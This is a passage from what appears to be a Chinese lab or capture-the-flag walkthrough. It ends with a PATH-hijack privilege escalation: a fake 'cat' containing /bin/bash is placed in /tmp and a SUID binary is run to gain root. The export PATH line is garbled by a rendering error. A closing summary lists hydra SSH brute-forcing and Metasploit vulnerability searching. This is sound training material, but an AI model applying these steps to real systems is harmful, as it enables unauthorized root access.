

乱码中还是发现了:cat /root/system.info

cat可以打开root下的文件,说明cat具有root权限,还没有指定cat位置,可以创建一个cat文件,然后写入到环境变量里,达到提权



命令:

echo “/bin/bash” > /tmp/cat #在tmp下创建cat并写入/bin/bash

chmod 777 cat #对cat赋予执行权限

echo KaTeX parse error: Expected 'EOF', got '#' at position 30: … #̲写入环境变量----expor…PATH

/opt/get_access #执行,拿到root权限

七、总结

1、利用账号密码连接数据库要会,因为在linux和windows下连接数据库未成功,所以使用了Navicat工具

2、利用hydra进行ssh密码爆破

3、熟练使用msf漏洞库,来查找一些已知漏洞

4、提权,关注所有敏感文件和信息,具有root权限的可执行二进制文件

355

355

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?